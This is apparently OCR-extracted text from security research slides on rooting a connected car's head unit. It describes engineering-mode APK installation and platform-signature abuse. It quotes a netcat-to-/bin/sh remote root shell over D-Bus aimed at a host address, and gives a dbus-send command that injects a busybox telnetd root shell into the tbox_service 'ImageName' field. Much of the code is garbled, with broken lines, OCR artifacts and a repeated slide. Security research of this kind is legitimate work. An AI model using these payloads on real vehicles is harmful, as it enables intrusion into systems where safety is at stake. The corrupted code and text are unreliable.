



Elevation of privileges from untrusted\_app user to shell user

## From zero to root intelligent vehicles

The system settings are only hidden, but not removed from the system and can be recalled.

#### Through reverse engineering, I found that after entering the engineering mode, there is a logic to upgrade.





Store any apk and rename it to  $T^{***}$ r.apk, and you can install it through this process.

```
\cdot p */
public static DocumentFile m181a (DocumentFile documentFile, Activity activity) {
    if (documentFile.exists() \delta\delta (mo2845bK = documentFile.mo2845bK()) != null \delta\delta mo2845bK.length > 0) {
            if (!documentFile3.isDirectory() && documentFile3.getName().contains("T
                                                                                                     r") && documentFile3.getName().endsWith(".apk")) {
```


#### OTA file name traversal problem



## From zero to root intelligent vehicles

#### The APK uses an official public signature, allowing applications with uid=1000 to be installed.

APK signature verification result:

Signature verification succeeded

Valid APK signature v2 found

Signer 1

Type: X.509 Version: 3 Serial number: 0xb3998086d056cffa Subject: EMAILADDRESS=android@android.com, CN=Android, OU=Android, O=Android, L=Mountain View, ST=California, C=US Valid from: Wed Apr 16 06:40:50 CST 2008 Valid until: Sun Sep 02 06:40:50 CST 2035

Public key type: RSA Exponent: 3 Modulus size (bits): 2048 Modulus: 197523605149941453155162009226265001132010959302108771392938823604914420854787861515417201529714771439838818633216645234225476111100992737652241205683647770346509126789078210935808901632517374149247

Signature type: MD5withRSA Signature OID: 1.2.840.113549.1.1.4

MD5 Fingerprint: 8D DB 34 2F 2D A5 40 84 02 D7 56 8A F2 1E 29 F9 SHA-1 Fingerprint: 27 19 6E 38 6B 87 5E 76 AD F7 00 E7 EA 84 E4 C6 EE E3 3D FA SHA-256 Fingerprint: C8 A2 E9 BC CF 59 7C 2F B6 DC 66 BE E2 93 FC 13 F2 FC 47 EC 77 BC 6B 2B 0D 52 C1 1F 51 19 2A B8

## From zero to root intelligent vehicles

#### Root Case1:DBUS



August 10, 2015

#!python import dbus viceIpc')

#### **Remote Exploitation of an Unaltered Passenger Vehicle**

Dr. Charlie Miller (cmiller@openrce.org)

**Chris Valasek** cvalasek@gmail.com)

You can deduce that executing code as root on the head unit is a trivial matter, especially when the default installation comes with well-known communication tools, such as netcat (nc). We wish that the exploit could have been more spectacular (editor's note: that is a lie), but executing code on the head unit was trivial. The follow 4 lines of Python opens a remote root shell on an unmodified head unit, meaning that an attacker does NOT need to jailbreak the head unit to explore the system.

```
bus obj=dbus.bus.BusConnection("tcp:host=192.168.5.1,port=6667")
proxy_object=bus_obj.get_object('com.harman.service.NavTrailService','/com/ha
rman/service/NavTrailService')
playerengine_iface=dbus.Interface(proxy_object,dbus_interface='com.harman.Ser
print playerengine iface. Invoke ('execute', '{"cmd":"netcat -1 -p 6666 |
/bin/sh | netcat 192.168.5.109 6666"}')
```
- Remote code execution attacks
- Local privilege escalation
- Override control

#### Root Case1:DBUS



#### **List all DBUS services**

#### **Method to list DBus of a certain system**

#### *dbus-send --session --type=method\_call --print-reply - dest=org.freedesktop.DBus / org.freedesktop.DBus.ListNames*

*dbus-send --system --type=method\_call --print-reply --dest= <service\_name> / org.freedesktop.DBus.Introspectable.Introspect*

Root Case1:DBUS

*dbus-send --system --print-reply --dest=<service\_name> /com/xxx/ivi/vehiclefunction/window com.xxx.ivi.vehiclefunction.window.setProperty string:'{"property":1,"value":2,"id":1}'*

Root Case1:DBUS

### From zero to root intelligent vehicles

*<node>* 

*<interface name="org.freedesktop.DBus.Properties">*

*<arg name="interface" direction="in" type="s"/> <arg name="property" direction="in" type="s"/> <arg name="value" direction="in" type="v"/>* 

*<method name="Set"> </method> </interface>*

*<node name="com/xxx/ivi/vehiclefunction/window"/> </node>*

#### Root Case1:DBUS

#### From zero to root intelligent vehicles

DBUS has a service called tbox\_service

```
v9 = sub_21828(a4, "ImageName", v23, 4096);LOWORD(V10) = (unsigned __int16)'tbox-servervice";if (v9)HIWORD(v10) = (unsigned int) "tbox-servative" >> 16;yunosLogPrint(0, 4, v10, "path is %s \n", v23);
  std::string::string(\&v21, v23, \&v22);memset(v24, 0, 0x1000u);
  sprintf(v24, "/usr/bin/start-nfs.sh %s", "/tmp/export/");
  yunosLogPrint(0, 4, "tbox-service", "command is %s \n", v24);
  system(v24);memset(v24, 0, 0x1000u);
  sprintf(v24, "rm -rf %s*", "/tmp/export/");
  yunosLogPrint(0, 4, "tbox-service", "command is %s \n", v24);
  system(v24);memset(v24, 0, 0x1000u);
  sprintf(v24, "cp %s %s -rf", v23, "/tmp/export/");
  yunosLogPrint(0, 4, "tbox-service", "command is %s \n", v24);
  system(v24);\frac{1}{2} and \frac{1}{2} and \frac{1}{2}
```

```
int CTBoxDbus::SetValue(int a1, _DWORD *a2, _DWORD *a3)
{
    if ( !strcmp((const char *)s, "EngDiskRefreshPerform") ) 
     {
               A(a1, a3, s, v95); 
              goto LABEL_37; 
     }
}
```


#### Root Case1:DBUS

DBUS has a service called tbox service

```
v9 = sub_21828(a4, "ImageName", v23, 4096);LOWORD(V10) = (unsigned int16)'tbox-servervice";if (v9)HIWORD(v10) = (unsigned int) "tbox-servative" >> 16;yunosLogPrint(0, 4, v10, "path is %s \n", v23);
  std::string::string(\&v21, v23, \&v22);memset(v24, 0, 0x1000u);
  sprintf(v24, "/usr/bin/start-nfs.sh %s", "/tmp/export/");
  yunosLogPrint(0, 4, "tbox-service", "command is %s \n", v24);
  system(v24);memset(v24, 0, 0x1000u);
  sprintf(\sqrt{24}, "rm -rf %s*", "/tmp/export/");
  yunosLogPrint(0, 4, "tbox-service", "command is %s \n", v24);
  system(v24);memset(v24, 0, 0x1000u);
  sprintf(v24, "cp %s %s -rf", v23, "/tmp/export/");
  yunosLogPrint(0, 4, "tbox-service", "command is %s \n", v24);
  system(v24);\frac{1}{2}
```
### From zero to root intelligent vehicles

```
int CTBoxDbus::SetValue(int a1, _DWORD *a2, _DWORD *a3)
{
    if ( !strcmp((const char *)s, "EngDiskRefreshPerform") ) 
     {
               A(a1, a3, s, v95); 
              goto LABEL_37; 
     }
}
```


*dbus-send --system --print-reply --dest=com.xxx.ivi.TboxService /com/xxx/ivi/TboxService com.xxx.ivi.TboxService.SetValue string:'EngDiskRefreshPerform' string:'{"ImageName": "; /bin/busybox telnetd -l /usr/bin/bash -p 6667;"}'*

Root Case2 : Local Socket

